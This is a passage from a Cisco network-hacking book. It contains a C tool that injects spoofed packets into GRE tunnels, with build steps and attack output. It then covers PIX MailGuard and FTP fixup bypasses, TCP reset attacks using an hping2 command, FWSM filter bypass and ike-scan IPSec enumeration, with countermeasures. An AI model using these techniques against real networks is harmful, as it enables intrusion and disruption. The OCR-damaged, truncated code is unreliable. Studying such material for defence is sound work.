 * FX <fx@phenoelit.de>
 *
* $Id: gre.c,v 1.1 2000/11/20 20:12:34 fx Exp fx $
\star/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <netinet/in.h>
#include <rpc/types.h>
#include <netdb.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <errno.h>
#include <signal.h>
#include <sys/types.h>
#include <fcntl.h>
#include "protocols.h"
#include "packets.h"
/* This is a very crappy test.
 * We send a ping packet to VICTIM, intruding into the GRE t
 * ROUTER A and ROUTER B. VICTIM is located behind ROUTER A.
 * This is done using the following information:
       VICTIM's IP address
       * ROUTER A's
               Outside IP
               Tunnel destination setting (probably ROUTER
 * ROUTER B's
               Outside IP
```
\*

```
* The packet is encapsulated in a IPv4 and GRE (RFC1701) he
* sent to ROUTER A with the sender address of ROUTER A's tu
* address (probably ROUTER B's outside IP). Then VICTIM sho
* the ICMP echo and send it according to his default router
* source address of the encapsulated packet is our own IP.
* can reach us, he will send the packet back to us. If not,
* send the packet to ROUTER B in GRE and he will send it to
*/
#define VICTIM "v.v.v.5"
#define ROUTER_A "xxx.xxx.xxx.xx5"
#define ROUTER_B "xxx.xxx.xxx.xx1"
struct {
   struct in addr router a;
   struct in addr router b;
```

```
struct in_addr victim;
```

```
} cfg;
```
int main(int argc, char \*\*argv) {



```
/* init a socket and fill packet ifconfig */
socket=init_socket_IP4("eth0",0);
```

```
/* make the ip addresses */
inet_aton(VICTIM, & (cfg.victim));
inet_aton(ROUTER_A, &(cfg.router_a));
inet_aton(ROUTER_B, &(cfg.router_b));
```

```
/* build the outer packet */
psize=sizeof(iphdr_t)*2
    +sizeof(grehdr_t)
    +sizeof(icmp_ping_t);
packet=(u_char *)smalloc(psize+3);
ip qre=(iphdr t *)packet;
ip_gre->version=4;
ip_gre->ihl=sizeof(iphdr_t)/4;
ip_gre->tot_len=htons(psize);
ip_gre->protocol=IPPROTO_GRE;
ip qre->id=htons(0xAFFE); /* crap, but hey, it's
ip qre->ttl=30;
memcpy(&(ip_qre->saddr.s_addr), &(cfq.router_b.s_addr), IP_AD
memcpy(&(ip_gre->daddr.s_addr), &(cfg.router_a.s_addr), IP_AD
gre=(grehdr_t *)(packet+sizeof(iphdr_t));
gre->flags=0;
gre->proto=htons(0x0800); /* IPv4 - see RFC1700 */
ip_my=(iphdr_t *)(packet+sizeof(iphdr_t)+sizeof(grehdr_t));
ip_my->version=4;
ip_my->ihl=sizeof(iphdr_t)/4;
ip_my->tot_len=htons(sizeof(iphdr_t)+sizeof(icmp_ping_t));
ip_my->protocol=IPPROTO_ICMP;
ip_my->id=htons(0xF0F0);
ip_my->ttl=30;
memcpy(&(ip_my->saddr.s_addr),
            &(packet_ifconfig.ip.s_addr),IP_ADDR_LEN);
memcpy(&(ip_my->daddr.s_addr), &(cfg.victim), IP_ADDR_LEN);
/* we have to compute the checksum ourselves, because there
* that will do this for us */
ip_my->check=chksum((u_char *)(ip_my),sizeof(iphdr_t));
```

```
ping=(icmp_ping_t *)(packet+sizeof(iphdr_t)*2+sizeof(grehdr
```

```
ping->icmp.type=ICMP_ECHO;
ping->echo.identifier=0x22;
ping->icmp.checksum=chksum((u_char *)ping,sizeof(icmp_ping_t));
/* send the test packet */
sendpack_IP4(socket.packet.psize);
close(socket);
return 0;
}
```
Don't expect the code to compile straight away ; y ou would need to set up the IRPAS suite from the Phenoelit Tools section. Download and untar the IRPAS, sav e the abov e program in the IRPAS directory under gre.c, and open the Makefile. You would need to add the gre.o and gre in the OBJECTS and PROGRAMS def initions, and also add the f ollowing lines, which would determine the compilation of the  $are.c$ :

```
gre.o: gre.c packets.h protocols.h
       ${CC} ${CFLAGS} -c gre.c
gre: gre.o libpackets.a
       ${CC} ${CFLAGS} -o gre gre.o -lpackets ${CLIBS}
```
At this point, each time y ou need to execute an attack against a particular target, you would need to change the values in  $are.c$  describing the prerequisites of the attack and recompile the tool.

VICTIM, ROUTER\_A and ROUTER\_B

Once such a packet is receiv ed by the branch router, it will get decapsulated and the forged IP packet would be passed along the routing table of the router and to the v ictim. The branch router would perf orm a check on the source address of the GRE packet prior to decapsulation, but since it was faked as coming from the main of fice router, it would be accepted and passed through.

Once the packet reaches the v ictim machine, the ICMP echo response is generated and sent back to the IP address specified, which is our sniffing machine on the Internet. In our case, the default route for all traffic lies through the main of fice router, so the packet gets sent back via the GRE tunnel to the main of fice, from where it is forwarded to our host. You should not expect the arriv ing packet to hav e the a.a.a.5 IP address, since the priv ate addresses would be translated v ia Network Address Translation (NAT) by the router at the main of fice, so you would have to "tune" your tcpdump sniffing session to catch it. Then you should see a response from the victim host.

The attack is really simple: just execute  $\#$ . / $\alpha$ re and switch over to the tcpdump "listening station" f or the response. Here is what appears on the router receiv ing the packet:

 $0.25620: 15:55:22: IP: s=a.a.a.1$  (Tunnel0),  $d=v.v.v.1$  (Ethern 025621: 15:55:22: IP:  $s=v.v.v.1$  (Ethernet0/1), d=a.a.a.1 (Tu

And here is the output from the listening station, where y ou can see the ICMP response:

 $15:55:22.553968$  IP xxx.xxx.xxx.1 > a.a.a.1: icmp 64: echo re

Although such an attack sounds quite simple to implement, there is no guarantee that it would work in 100 percent of the cases. It depends on the setup of the network and configuration of the firewall. Howev er, the rules for the tunneled internal traffic are usually much more relaxed, and you have a good chance of breaking in this way. Ev en though y ou might not get the response from the v ictim the f irst time, it does not mean that the packets are not getting to the host. In this example, the target host might hav e blocked the pings or the ICMP echo response would hav e not been allowed to the outside of the LAN by a router or a f irewall. Depending on y our aim, it is still possible to root the target box by utilizing techniques not requiring bidirectional communication with the v ictim.

#### **Countermeasures Against GRE Attacks**

Nowaday s, a person running an unencry pted GRE tunnel ov er the

**Countermeasures**

Internet would be considered careless at least. The best way to protect y our communication is by utilizing proper encry ption and authentication, or y ou can also employ Access Control Lists (ACLs) on the f irewall that would apply to the traffic coming out of the tunnel. It is not that difficult, after all, to employ at least the Pre-Shared Key (PSK) IPSec to protect the contents of the GREencapsulated packet and thwart an attacker. We will cov er attacks against Cisco IPSec setups later in this chapter.







 $Next$ 

# **CISCO FIREWALL PENETRATION**

A properly conf igured and up-to-date PIX f irewall is practically impossible to penetrate. Ty pically, a remote attacker would start by trying to identify the dev ice perf orming the f irewalling f unctions and try ing to exploit the dev ice itself, gradually moving toward mapping out the rules of the firewall and finding an exploitable niche that was unnoticed by the firewall administratormost likely a misconf iguration.

Apart from the specialized PIX firewall device, ev ery major hardware device in the Cisco product range of fers some form of blocking the hostile traffic. Most of ten, an attacker would f ace a f irewall guarding the perimeter of the network, and in most cases, the key element in a Cisco-centric end-to-end security solution would be the Cisco Secure PIX firewall.

Ev en though one would expect Cisco Secure PIX f irewalls to be f lawless with regard to security, this is not exactly the case. During the life of this product, sev eral v ulnerabilities were discov ered that could lead to DoS conditions or tricking the firewalling functions of the device. We have paid closer attention to the DoS-related flaws in **Chapter 11**; here we focus specif ically on the other ty pes of v ulnerabilities that might allow us to by pass the protection of fered by the device.

### **Attacking PIX Protocol Fixups**

An internal part of the PIX adv anced protocol handling process is perf ormed v ia a mechanism called *protocol fixups*. Such f ixups operate as an application-aware agent rather than a true proxy, and in most cases the fixup protocol monitors the control channel of the application to prev ent known protocol v iolations and respond to the dy namic needs of the protocols when necessary.

### **Attacking PIX MailGuard**



**Attack**



One of the v ulnerabilities discov ered in 2000 allows tricking the MailGuard functionality of the mail server. Such functionality can be useful to protect the mail serv er that supports execution of potentially dangerous SMTP commands such as VRFY or EXPN. The PIX protecting the mail serv er intercepts requests directed to the mail serv er, allowing only the minimal necessary SMTP commands, as described in the RFC 821 subsection 4.5.1, to pass through, returning the response of "500 command unrecognized" to the client. This way, ev en the security -unaware sy stem administrator conf iguring the SMTP serv er is protected against making basic mistakes in its configuration. It is possible to by pass this fixup in the earlier v ersions of the PIX OS by sending out a DATA command bef ore submitting the minimal necessary inf ormation required to process the message.

For example, you can enter  $DATA$  before specifying the rcpt to and the serv er would return "503 v alid RCPT command must precede DATA," requiring you to fill in header information; howev er, the fixup assumes that y ou are already ty ping the body of the message, thus allowing an extended set of potentially dangerous SMTP commands to pass through.

An example of such a communication is shown here:

```
220 mail.arhont.com ESMTP Exim 4.50 Fri, 12 May 2005 23:15:40 +01
hello arhontus
250 mail.arhont.com Hello arhontus.arhont.com [xxx.xxx.xxx.xxx]
mail from: kos@arhont.com
250 OK
data
503 valid RCPT command must precede DATA
rcpt to: andrew@arhont.com
```
250 Accepted data 354 Enter message, ending with "." on a line by itself

### **PIX MailGuard Countermeasures**

#### **Countermeasures**

Although this v ulnerability is rather old—af f ected PIX OS v ersions should be older than 4.4(7.204), 5.1(4.209), 5.2(5.207), 5.3(1.206), and 6.0(1.101)—it is still possible to find some firewalls running v ulnerable v ersions of the f irmware. You should upgrade to the latest v ersion of the PIX OS; best of all, keep y our SMTP serv er secure.

### **Attacking PIX FTP Fixup**

**Attack**



Another v ulnerability present in the earlier v ersions of the PIX OS and related to the adv anced protocol handling modules is f ound in the f ixup protocol FTP. In particular, it is related to the way passive FTP is handled by the firewall. The FTP protocol is a two-channel communication, in which one channel is used for FTP control commands while the other is utilized for an actual data transmission. While the FTP control channel is predetermined and is

established to port 21 of the FTP serv er, the data channel is negotiated between the client and serv er in each particular case. During the *standard* (or activ e) FTP mode, the client tells the serv er a high-order port that it opened is ready to receiv e the data; then the serv er initiates the connection to this high-order port from the source port 20. The *passive* mode FTP uses a different mechanism of setting up the data channel (see Figure 13-2). When the data is requested from a server, the client asks the server if it accepts the PASV connections, and the serv er returns a high-order port to which the client should initiate the connection from its own high-order port.



exchange

If the fixup protocol ftp configuration is applied, it is possible to exercise the v ulnerability to alter the state table of the f irewall utilizing an error message returned by the internal FTP serv er, thus opening a separate unauthorized connection through the f irewall and circumv enting def ined security policies. During the passiv e mode data channel negotiation, the firewall extracts the information about which port the serv er expects the

client to connect to transfer the data by listening to the 227 message with the port number specif ied in the f irst 4 by tes of the packet. It might be possible for an attacker to manipulate the FTP session in such a way that the error returned by the FTP serv er would have the string 227 as the first 4 by tes of the packet. The easiest way to achiev e this is by decreasing the MTU of the connection. In this way, the f irewall would interpret the actual error response of the FTP serv er as the passiv e reply that specif ies the port number and would allow direct connections to this port.

### **PIX FTP Fixup Countermeasures**

**Countermeasures**

It is f air to say that PIX Secure firewall was not unique and other firewall manufacturers, such as Firewall-1, suffered from the same v ulnerability. This v ulnerability was fixed in PIX OS v ersions starting from 4.2(5)205\*\*, 4.4(4)202\*\*, 5.0(3)202\*\*, and 5.1(1)207\*\*, so make sure that y ou don't use obsolete and v ulnerable PIX OS.

### **TCP RESET Attacks Against PIX Firewalls**

**Attack**



A common v ulnerability f ound in pretty much all the lines of Cisco products

that hav e a TCP stack is the ability to reset established TCP connections that are terminated on a dev ice. Such a v ulnerability could be of paramount importance to the IOS-based routers that are inv olv ed in Border Gateway Protocol (BGP) communications that rely on a persistent TCP session between BGP peer entities. An attacker can potentially use this v ulnerability to disrupt the underly ing TCP session, causing routing tables to be rebuilt or causing "route flapping." This has a lesser effect on PIX firewalls, since you would not find many situations in which the PIX acts as a terminating node of the TCP connection, but it can be a nuisance to the sy stem administrator by constantly kicking her off the firewall administrative session if remote access is allowed from the same side from which the attack has originated.

For such an attack to be executed, the attacker needs to know the source and destination IP as well as the TCP source and TCP destination port number. In most cases, a person attacking the f irewall would hav e a pretty clear idea of the IPs inv olv ed in the communication as well as the destination port number, while the remaining source port would hav e to be known or guessed. Since the majority of the operating sy stems use a rather predictable algorithm for assigning a source port number of the connection, it is possible to send out v arious port number combinations—or, in other words, brutef orce the TCP source port of the connection. Additionally, an attacker needs to know or guess the matching sequence number that would f all within a window specif ied by the acknowledgment identif ier—also not a triv ial task —but the sequence number would hav e to be brutef orced by an attacker f or the attack to succeed. By using v arious f ingerprinting techniques, an attacker might tune the brutef orcing task by optimizing the parameters specific to different implementations of the TCP stack in the different Cisco operating sy stem v ersions. By sending a single packet with the correct information and a SYN or RST flag set, an attacker can reset an established TCP session. The impact of such a v ulnerability v aries depending on the situation and protocols used ov er TCP. Cisco recommends upgrading v ulnerable v ersions of the OS to mitigate this v ulnerability. Consult http://www.cisco.com/en/US/products/products\_security\_advisory09186a0080 for more information.

You can use sev eral utilities to send custom TCP packets. One of the most

#### widely used tools is hping2, which can be obtained from *http://www.hping.org.*







The following command would generate a single TCP SYN packet with source port 1037, destination port 22, with a sequence number 15:

```
arhontus / # hping2 -I eth0 -a 192.168.50.5 -s 1037 -p 22 --syn -
setseq 0x0000000f 192.168.50.7
```
A v ulnerability of similar nature affecting only PIX firewalls is caused by the inability of the PIX firewall to distinguish between a genuine and a forged TCP RST packet. The connections originating or terminating at the f irewall dev ice are unaffected; it is possible to reset a connection that passes through the PIX. Again, the source and destination IP as well as the TCP source and TCP destination port numbers have to be known for the attacked connection. When a firewall receives a packet with a set RST flag, it searches for a match in the state table and if a match is found, the associated connection is reset. The attacker does not need to know the

relev ant sequence number, since it is not stored in the state table. The consequences of this attack are similar to what we described earlier, and all PIX OS v ersions prior to 4.4(5) and 5.1(2) should be upgraded to more recent v ersions to av oid this. Although the v ulnerability is rather old, the upgrade to the newer v ersions was postponed by quite a f ew sy stem administrators, since the attack on the state table was considered to be impractical and the upgrade required an additional inv estment of upgrading f irewall RAM to the amount necessary to run the newer PIX OS v ersions. So y ou are quite likely to meet such v ulnerable sy stems in the wild.

Progressing to the higher end dev ice classes, Cisco Cataly st 6500 series switches and Cisco 7600 series routers with Firewall Serv ices Module (FWSM) blades are affected by the vulnerability that allows TCP traffic to by pass certain access list entries that are intended explicitly to f ilter out this particular traffic.

A sample conf iguration prov ided by Cisco in its adv isory to illustrate the v ulnerability is shown here:

```
FWSM#show filter
filter https except 0.0.0.0 0.0.0.0 10.1.3.0 255.255.255.0
filter ftp except 0.0.0.0 0.0.0.0 10.1.3.0 255.255.255.0
filter url except 0.0.0.0 0.0.0.0 10.1.3.0 255.255.255.0
filter url http 0.0.0.0 0.0.0.0 0.0.0.0 0.0.0.0
filter ftp 21 0.0.0.0 0.0.0.0 0.0.0.0 0.0.0.0
filter https 443 0.0.0.0 0.0.0.0 0.0.0.0 0.0.0.0
```
In this example, an administrator applied filtering of HTTP, HTTPS, and FTP protocols for all by passing traffic. Howev er, the hosts on the 10.1.3.0/24 network are exempt from this f iltering. Prov iding an attacker has a way of determining the excepted IP range, he can generate custom malicious packets that would match the except rules on the FWSM; thus, such TCP traffic can by pass access-list entries intended to filter them explicitly on any interf ace.

## **TCP RESET Attack Countermeasure**

**Countermeasure**

To resolv e this v ulnerability, y ou would need to upgrade the FWSM f irmware to v ersion 2.3(2) or later.

Previous

 $Next$ 



 $Next$ 

# **CISCO VPN HACKING**

Increasing demands have been placed on the corporate level for secure communications ov er insecure public networks. The biggest proportion of the increase comes from so-called "road warriors"—users connecting to the internal corporate resources from homes, hotel rooms, and other offsite locations. Sev eral different VPN implementations exist, with the most widely used ones being IPSec, PPTP, and Secure Sockets Lay er (SSL) VPN implementations. Furthermore, two general ty pes of encry pted VPNs exist those prov iding Remote Access (RA) and those prov iding site-to-site connectiv ity.

Working with Cisco devices, it would not come as a surprise to find all three ty pes of VPNs supported by different hardware appliances. In Chapter 2 we prov ided sample characteristics of the VPN capabilities of PIX, ASA, IOS, and specialized VPN concentrators. The f ollowing table shows a summary of VPN technologies supported by different devices.



### **IPSec-Related Attacks**





Most of ten, when talking about VPN technology, people automatically assume that it is IPSec-based. In a way this is true, since IPSec-based VPNs of fer the highest level of protection for by passing traffic and have the lowest number of v ulnerabilities discov ered and reported.

When searching for the devices supporting IPSec, you would look for open UDP port 500 or 4500 as well as protocol 49 (Authentication Header) or 50 (Encry pted Security Pay load) support on the host. You can use our all-timefav orite Nmap to scan for the range of open ports and use the -so option to check for protocol support. Howev er, as y ou probably know, UDP portscanning is not as reliable as we would like it to be, and the ICMP ty pe 3 (Destination unreachable) code 2 (Protocol unreachable) are of ten blocked by the intermediate routers. One of the way s we can enumerate such hosts is by sending a legitimate IPSec request.

One of the utilities that comes in helpful is the ike-scan, developed by NTA Monitor Ltd. and hosted at *http://www.nta-monitor.com/ike-scan/*. Here's an example:

dyno ike-scan-1.7 # ./ike-scan Usage: ike-scan [options] [hosts...]

Target hosts must be specified on the command line unless the  $-$ -f provided, in which case the targets are read from the specified f

The target hosts can be specified as IP addresses or hostnames. Y IPnetwork/bits (for example,  $192.168.1.0/24$ ) to specify all hosts network (network and broadcast addresses included), and Ipstart-I 192.168.1.3-192.168.1.27) to specify all hosts in the inclusive r

The following output from the ike-scan tool shows options for spe hosts may be used both on the command line and also in the file s file option. For the following options, a letter or word in angle  $\langle f \rangle$  denotes a value or string that should be supplied. The corresponding should indicate the meaning of this value or string. When supplying string, do not include the angle brackets. Text in square bracket means that the enclosed text is optional. This is used for text t optional argument.

--help or -h Display this usage message and exit. --file=<fn> or -f <fn> Read hostnames or addresses from the specified file instead of fr line. One name or IP address per line. Use "-" for standard input --sport=<p> or -s <p> Set UDP souce port to  $$ , default=500, 0=random. Some IKE implem the client to use UDP source port 500 and will not talk to other Note that superuser privileges are normally required to use non-z below 1024. Also only one process on a system may bind to a give any one time. --dport=<p> or -d <p> Set UDP destination port to  $>

, default=500. UDP port 500 is the$ 

number for ISAKMP and this is the port used by most if not all IF implementations.

 $-$ retry= $\langle$  > or  $-r <$  > Set total number of attempts per host to  $\langle \rangle$ , default=3.

 $-$ timeout=< > or  $-t <$ 

Set initial per host timeout to  $\langle \rangle$  ms, default=500. This timeout first packet sent to each host. Subsequent timeouts are multiplie backoff factor which is set with --backoff.

 $--interval=<$  > or  $-i <$  >

Set minimum packet interval to  $\langle \rangle$  ms, default=75. This controls bandwidth usage by limiting the rate at which packets can be sent. interval will be no smaller than this number. The outgoing packet size of 364 bytes (20 bytes IP hdr + 8 bytes UDP hdr + 336 bytes default transform set is used, or 112 bytes if a single custom tr

specified. Therefore for default transform set: 50=58240bps, 80= for custom transform:  $15=59733$ bps,  $30=35840$ bps. The interval spec milliseconds by default, or in microseconds if "u" is appended to

#### --backoff=<b> or -b <b>

Set timeout backoff factor to **, default=1.50. The per-host tim** multiplied by this factor after each timeout. So, if the number is 3, the initial per-host timeout is 500ms and the backoff factor then the first timeout will be  $500ms$ , the second  $750ms$  and the third

#### --verbose or -v Display verbose progress messages. Use more than once for greater Show when each pass is completed and when packets with invalid co received. Show each packet sent and received and when hosts are removed from Display the host, Vendor ID and backoff lists before scanning sta

--quiet or -q Don't decode the returned packet. This prints less protocol infor the output lines are shorter.

--multiline or -M Split the payload decode across multiple lines. With this option, for each payload is printed on a separate line starting with a TI makes the output easier to read, especially when there are many  $r$ 

#### --lifetime=<s> or -l <s>

Set IKE lifetime to <s> seconds, default=28800. RFC 2407 specifies default, but some implementations may require different values. I 0, then no lifetime will be specified. You can use this option mo in conjunction with the --trans options to produce multiple trans with different lifetimes. Each --trans option will use the previ lifetime value.

 $-$ lifesize= $\langle s \rangle$  or  $-z \langle s \rangle$
Set IKE lifesize to <s> Kilobytes, default=0. If you specify 0, then will be specified. You can use this option more than once in conj the --trans options to produce multiple transform payloads with d lifesizes. Each --trans option will use the previously specified

## $--author <$  or  $-m <$ Set auth. method to  $\langle \rangle$ , default=1 (pre-shared key). RFC defined to 5. See RFC 2409 Appendix A. Checkpoint hybrid mode is 64221.

(Windows "Kerberos") is 65001. XAUTH uses 65001 to 65010.

--version or -V Display program version and exit.

#### --vendor=<v> or -e <v>

Set vendor id string to hex value <v>. You can use this option mo to send multiple vendor ID payloads.

### --trans=<t> or -a <t>

Use custom transform <t> instead of default set. <t> is specified enc[/len], hash, auth, group. Where enc is the encryption algorithm, key length for variable length ciphers, hash is the hash algorithm is the DH Group. See RFC 2409 Appendix A for details of which val For example,  $-$ trans=5,2,1,2 specifies Enc=3DES-CBC, Hash=SHA1,  $\ell$ key, DH Group=2 and  $-$ trans= $7/256,1,1,5$  specifies Enc=AES-256, Hash Auth=shared key, DH Group=5. You can use this option more than or an arbitary number of custom transforms.

--showbackoff[=< >] or -o[< >] Display the backoff fingerprint table. Display the backoff table

 $-$ fuzz= $\lt$  > or  $-$ u  $\lt$  > Set pattern matching fuzz to  $\langle \rangle$  ms, default=500. This sets the n

--patterns=<f> or -p <f> Use IKE patterns file <f>, default=/usr/local/share/ike-scan/ike--vidpatterns=<f> or -I <f>

Use Vendor ID patterns file <f>, default=/usr/local/share/ike-sca --aggressive or -A

Use IKE Aggressive Mode (The default is Main Mode) If you specify then you may also specify  $-\text{d}$ hgroup,  $-\text{id}$  and  $-\text{i}$ dtype. If you u transforms with aggressive mode with the -trans option, note that transforms should have the same DH Group and this should match the specified with --dhgroup or the default if --dhgroup is not used.

### --id=<id> or -n <id>

Use <id> as the identification value. This option is only applica Aggressive Mode.  $\langle id \rangle$  can be specified as a string, e.g. --id=test hex value with a leading "0x", e.g. --id=0xdeadbeef.

#### $-$ idtype $\preceq$  > or  $-v <$  >

Use identification type <  $>$ . Default 3 (ID USER FQDN). This opti applicable to Aggressive Mode. See RFC 2407 4.6.2 for details of types.

#### $-$ -dhgroup= $\langle$  > or -q  $\langle$  >

Use Diffie Hellman Group  $\langle \rangle$ . Default 2. This option is only apply Aggressive Mode where it is used to determine the size of the key payload. Acceptable values are  $1, 2, 5, 14, 15, 16, 17, 18$  (MODP

### $-$ gssid $\preceq$  > or  $-G <$

Use GSS ID  $\langle$  > where  $\langle$  > is a hex string. This uses transform att 16384 as specified in draft-ietf-ipsec-isakmp-gss-auth-07.txt, al 2000 has been observed to use 32001 as well. For Windows 2000, you use --auth=65001 to specify Kerberos (GSS) authentication.

#### --random or -R

Random the host list. This option randomises the order of the hosts host list, so the IKE probes are sent to the hosts in a random or the Knuth shuffle algorithm.

#### $-$ tcp[=< >] or  $-T$ [< >]

Use TCP transport instead of UDP. This allows you to test a host over TCP. You won't normally need this option because the vast majority IPsec systems only support IKE over UDP. The optional value  $\langle \rangle$  s type of IKE over TCP. There are currently two possible values: = RAW IKE over TCP as used by Checkpoint (default); = Encapsulated IKE over TCP as used by Cisco. If you are using the short form of the option  $(-T)$  then the value immediately follow the option letter with no spaces, e.g. -T2 not can only specify a single target host if you use this option.

--tcptimeout=< > or -O < > Set TCP connect timeout to  $\langle > \rangle$  seconds (default=10). This is only to TCP transport mode.

### --pskcrack[=<f>] or -P[<f>]

Crack aggressive mode pre-shared keys. This option outputs the ad pre-shared key (PSK) parameters for offline cracking using the  $"k$ program that is supplied with ike-scan. You can optionally specif  $<$ f>, to write the PSK parameters to. If you do not specify a file PSK parameters are written to standard output. If you are using the of the option (-P) then the value must immediately follow the opt no spaces, e.g. -Pfile not -P file. You can only specify a single if you use this option. This option is only applicable to IKE ago

#### --nodns or -N

Do not use DNS to resolve names. If you use this option, then all

be specified as IP addresses.

Report bugs or send suggestions to ike-scan@nta-monitor.com See the ike-scan homepage at http://www.nta-monitor.com/ike-scan/

As y ou can see, a v ast number of options is av ailable, and y ou can create pretty much any ty pe of Internet Key Exchange (IKE) proposal and send it off to the serv er or a range of hosts on the network. In addition to packet creation, ike-scan can be used to f inger-print hosts and determine the ty pe of IPSec implementation they run.

Let's try it out against a Cisco 2600 series router that is waiting to respond to an IPSec connection and was configured to use DES/SHA1/MODP2 for IKE and DES/SHA1/ MODP2 for IPSec:

arhontus / # ike-scan --showbackoff 192.168.66.202 Starting ike-scan 1.7 with 1 hosts (http://www.nta-monitor.com/ik 192.168.66.202 Main Mode Handshake returned SA=(Enc=DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)

IKE Backoff Patterns:

